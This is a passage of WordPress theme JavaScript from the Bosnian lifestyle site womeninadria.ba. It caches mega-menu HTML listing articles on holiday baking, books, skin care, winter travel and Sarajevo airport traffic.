rel=\"bookmark\" title=\"Sportski outfit &#8211; kako odabrati pravu \u017eensku trenerku?\">Sportski outfit &#8211; kako odabrati pravu \u017eensku trenerku?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/planinarenje-alma-hadziabdic\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kako je planinarenje oja\u010dalo \u017eivot i karijeru ove KPMG-ove managerice\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/06\/Alma-Hadziabdic-KPMG-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/06\/Alma-Hadziabdic-KPMG-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/06\/Alma-Hadziabdic-KPMG-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"Alma Had\u017eiabdi\u0107 KPMG\" title=\"Kako je planinarenje oja\u010dalo \u017eivot i karijeru ove KPMG-ove managerice\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/planinarenje-alma-hadziabdic\/\"  rel=\"bookmark\" title=\"Kako je planinarenje oja\u010dalo \u017eivot i karijeru ove KPMG-ove managerice\">Kako je planinarenje oja\u010dalo \u017eivot i karijeru ove KPMG-ove managerice<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 27;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/must-have-bozicni-kolaci-i-nekoliko-tradicionalnih-recepata\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cMust have\u201d bo\u017ei\u0107ni kola\u010di i nekoliko tradicionalnih recepata\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/bozicni-kolaci-1068x580-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/bozicni-kolaci-1068x580-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/bozicni-kolaci-1068x580-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"\u201cMust have\u201d bo\u017ei\u0107ni kola\u010di i nekoliko tradicionalnih recepata\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/must-have-bozicni-kolaci-i-nekoliko-tradicionalnih-recepata\/\"  rel=\"bookmark\" title=\"\u201cMust have\u201d bo\u017ei\u0107ni kola\u010di i nekoliko tradicionalnih recepata\">\u201cMust have\u201d bo\u017ei\u0107ni kola\u010di i nekoliko tradicionalnih recepata<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/zimski-rituali-od-inostranih-gradova-do-domacih-planina-i-gradova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/tea-naslovna-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/tea-naslovna-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/tea-naslovna-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/zimski-rituali-od-inostranih-gradova-do-domacih-planina-i-gradova\/\"  rel=\"bookmark\" title=\"Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova\">Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/diplomatski-zimski-bazar-2025-spoj-kultura-srca-i-humanosti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Diplomatski zimski bazar 2025: Spoj kultura, srca i humanosti\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/dip-bazar-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/dip-bazar-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/dip-bazar-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Diplomatski zimski bazar 2025: Spoj kultura, srca i humanosti\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/diplomatski-zimski-bazar-2025-spoj-kultura-srca-i-humanosti\/\"  rel=\"bookmark\" title=\"Diplomatski zimski bazar 2025: Spoj kultura, srca i humanosti\">Diplomatski zimski bazar 2025: Spoj kultura, srca i humanosti<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/blackneasy-my-way-jedna-kafa-dva-nacina-pripreme\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Black\u2019n\u2019Easy MY WAY: Jedna kafa, dva na\u010dina pripreme\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/kafa-2-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/kafa-2-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/kafa-2-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Black\u2019n\u2019Easy MY WAY: Jedna kafa, dva na\u010dina pripreme\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/blackneasy-my-way-jedna-kafa-dva-nacina-pripreme\/\"  rel=\"bookmark\" title=\"Black\u2019n\u2019Easy MY WAY: Jedna kafa, dva na\u010dina pripreme\">Black\u2019n\u2019Easy MY WAY: Jedna kafa, dva na\u010dina pripreme<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 81;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/martina-mlinarevic-o-novom-romanu-simbolici-praga-emocijama-diplomatiji\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/martina-mlinarevic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/martina-mlinarevic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/martina-mlinarevic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/martina-mlinarevic-o-novom-romanu-simbolici-praga-emocijama-diplomatiji\/\"  rel=\"bookmark\" title=\"Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji\">Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/tuzla-spremna-za-drugi-sajam-knjige\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tuzla spremna za Drugi sajam knjige\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sajam-2-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sajam-2-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sajam-2-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Tuzla spremna za Drugi sajam knjige\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/tuzla-spremna-za-drugi-sajam-knjige\/\"  rel=\"bookmark\" title=\"Tuzla spremna za Drugi sajam knjige\">Tuzla spremna za Drugi sajam knjige<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/cetiri-knjige-o-liderstvu-za-ovo-ljeto-inspiracija-bez-pritiska\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u010cetiri knjige o liderstvu za ovo ljeto &#8211; inspiracija bez pritiska\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/knjige-1068x580-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/knjige-1068x580-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/knjige-1068x580-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"\u010cetiri knjige o liderstvu za ovo ljeto &#8211; inspiracija bez pritiska\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/cetiri-knjige-o-liderstvu-za-ovo-ljeto-inspiracija-bez-pritiska\/\"  rel=\"bookmark\" title=\"\u010cetiri knjige o liderstvu za ovo ljeto &#8211; inspiracija bez pritiska\">\u010cetiri knjige o liderstvu za ovo ljeto &#8211; inspiracija bez pritiska<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/knjige-koje-se-ne-citaju-nego-prezivljavaju-snaga-rijeci\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lejla Kraljevi\u0107: Knjige koje se ne \u010ditaju, nego pre\u017eivljavaju &#8211; snaga rije\u010di\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/04\/husic-irma-knjige-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/04\/husic-irma-knjige-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/04\/husic-irma-knjige-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Lejla Kraljevi\u0107: Knjige koje se ne \u010ditaju, nego pre\u017eivljavaju &#8211; snaga rije\u010di\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/knjige-koje-se-ne-citaju-nego-prezivljavaju-snaga-rijeci\/\"  rel=\"bookmark\" title=\"Lejla Kraljevi\u0107: Knjige koje se ne \u010ditaju, nego pre\u017eivljavaju &#8211; snaga rije\u010di\">Lejla Kraljevi\u0107: Knjige koje se ne \u010ditaju, nego pre\u017eivljavaju &#8211; snaga...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 28;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/mikrobiom-zene-nevidljivi-organ-koji-oblikuje-zdravlje-i-kozu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zena-koza-ljepota1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zena-koza-ljepota1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zena-koza-ljepota1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/mikrobiom-zene-nevidljivi-organ-koji-oblikuje-zdravlje-i-kozu\/\"  rel=\"bookmark\" title=\"Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu\">Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/sasa-ratkovic-mladi-fotograf-iz-banje-luke-cije-su-modne-fotografije-stigle-do-los-angelesa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sa\u0161a Ratkovi\u0107: Mladi fotograf iz Banje Luke \u010dije su modne fotografije stigle do Los Angelesa\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/sasa-final-naslovna--218x150.png\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/sasa-final-naslovna--218x150.png 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/sasa-final-naslovna--436x300.png 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Sa\u0161a Ratkovi\u0107: Mladi fotograf iz Banje Luke \u010dije su modne fotografije stigle do Los Angelesa\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/sasa-ratkovic-mladi-fotograf-iz-banje-luke-cije-su-modne-fotografije-stigle-do-los-angelesa\/\"  rel=\"bookmark\" title=\"Sa\u0161a Ratkovi\u0107: Mladi fotograf iz Banje Luke \u010dije su modne fotografije stigle do Los Angelesa\">Sa\u0161a Ratkovi\u0107: Mladi fotograf iz Banje Luke \u010dije su modne fotografije...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/kako-je-simovska-ai-spojila-balkansko-naslijedje-i-umjetnu-inteligenciju-u-novu-eru-mode\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u novu eru mode\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/simovska12-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/simovska12-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/simovska12-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u novu eru mode\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/kako-je-simovska-ai-spojila-balkansko-naslijedje-i-umjetnu-inteligenciju-u-novu-eru-mode\/\"  rel=\"bookmark\" title=\"Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u novu eru mode\">Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/stres-na-kozi-kada-kortizol-postane-neprijatelj-ljepote\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stres na ko\u017ei \u2013 kada kortizol postane neprijatelj ljepote\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/koza-fripik2-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/koza-fripik2-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/koza-fripik2-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Stres na ko\u017ei \u2013 kada kortizol postane neprijatelj ljepote\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/stres-na-kozi-kada-kortizol-postane-neprijatelj-ljepote\/\"  rel=\"bookmark\" title=\"Stres na ko\u017ei \u2013 kada kortizol postane neprijatelj ljepote\">Stres na ko\u017ei \u2013 kada kortizol postane neprijatelj ljepote<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 29;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/rekordna-2025-za-medjunarodni-aerodrom-sarajevo-vise-od-dva-miliona-putnika\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rekordna 2025. za Me\u0111unarodni aerodrom Sarajevo: Vi\u0161e od dva miliona putnika\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Sarajevo_Airport_1_2024-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Sarajevo_Airport_1_2024-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Sarajevo_Airport_1_2024-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Rekordna 2025. za Me\u0111unarodni aerodrom Sarajevo: Vi\u0161e od dva miliona putnika\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/rekordna-2025-za-medjunarodni-aerodrom-sarajevo-vise-od-dva-miliona-putnika\/\"  rel=\"bookmark\" title=\"Rekordna 2025. za Me\u0111unarodni aerodrom Sarajevo: Vi\u0161e od dva miliona putnika\">Rekordna 2025. za Me\u0111unarodni aerodrom Sarajevo: Vi\u0161e od dva miliona putnika<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/zimski-rituali-od-inostranih-gradova-do-domacih-planina-i-gradova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/tea-naslovna-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/tea-naslovna-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/tea-naslovna-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/zimski-rituali-od-inostranih-gradova-do-domacih-planina-i-gradova\/\"  rel=\"bookmark\" title=\"Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova\">Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/pocinje-zimska-sezona-u-bih-planine-spremne-za-prve-skijase\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Po\u010dinje zimska sezona u BiH: Planine spremne za prve skija\u0161e\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/jahorina-naslovna-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/jahorina-naslovna-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/jahorina-naslovna-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Po\u010dinje zimska sezona u BiH: Planine spremne za prve skija\u0161e\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/pocinje-zimska-sezona-u-bih-planine-spremne-za-prve-skijase\/\"  rel=\"bookmark\" title=\"Po\u010dinje zimska sezona u BiH: Planine spremne za prve skija\u0161e\">Po\u010dinje zimska sezona u BiH: Planine spremne za prve skija\u0161e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/vozom-kroz-evropu-nove-rute-koje-donose-avanturu-u-2026\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vozom kroz Evropu: Nove rute koje donose avanturu u 2026.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/train-4362166_960_720-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/train-4362166_960_720-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/train-4362166_960_720-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Vozom kroz Evropu: Nove rute koje donose avanturu u 2026.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/vozom-kroz-evropu-nove-rute-koje-donose-avanturu-u-2026\/\"  rel=\"bookmark\" title=\"Vozom kroz Evropu: Nove rute koje donose avanturu u 2026.\">Vozom kroz Evropu: Nove rute koje donose avanturu u 2026.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 30;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
